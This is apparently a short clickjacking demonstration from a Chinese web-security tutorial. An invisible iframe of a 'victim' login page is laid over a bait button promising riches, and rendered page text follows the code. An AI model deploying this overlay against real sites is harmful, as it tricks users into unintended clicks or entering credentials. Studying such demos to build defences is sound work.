 <html>
<head>
<style>
iframe { /* 来自受害网站的 iframe */
width: 400px;
height: 100px;
position: absolute;
top:0; left:-20px;
opacity: 0.0; /* 在实际中为 opacity:0 */
z-index: 1;
}
</style>
</head>
<body>
<div>点击即可变得富有：</div>
<!-- 来自受害网站的 url -->
<iframe src="login.html"></iframe>
<button>点这里，看风景！</button>
<div>Cool guy！</div>
</body>
</html>
点击即可变得富有：
Cool guy!
Happy day!
点这里，看风景！
点击即可变得富有：
请输入手机号/身份证/会员卡
Cool guy!
Happy day!
号后4位
点这里，看风景！